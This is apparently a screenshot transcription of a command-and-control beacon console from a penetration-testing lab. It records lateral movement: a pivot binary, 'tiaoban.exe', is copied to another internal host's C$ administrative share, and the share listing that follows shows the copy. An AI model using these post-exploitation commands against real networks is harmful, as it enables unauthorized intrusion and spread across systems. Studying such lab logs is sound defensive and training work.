 Event Log X Listeners X Beacon 192.168.159.137@572 X
beacon> shell copy tiaoban.exe \\192.168.148.129\C$
[*] Tasked beacon to run: copy tiaoban.exe \\192.168.148.129\C$
[+] host called home, sent: 68 bytes
[+] received output:
已复制         1 个文件。
beacon> shell dir \\192.168.148.129\C$
[*] Tasked beacon to run: dir \\192.168.148.129\C$
[+] host called home, sent: 55 bytes
[+] received output:
驱动器 \\192.168.148.129\C$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\192.168.148.129\C$ 的目录
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2021/12/20  10:03            17,920 tiaoban.exe
2019/08/24  21:55    <DIR>          Users
2021/12/19  22:50    <DIR>          Windows
1 个文件         17,920 字节
8 个目录 13,700,915,200 可用字节
[STU1] Administrator */572 (x64) last: 97ms
beacon>
拼 10:18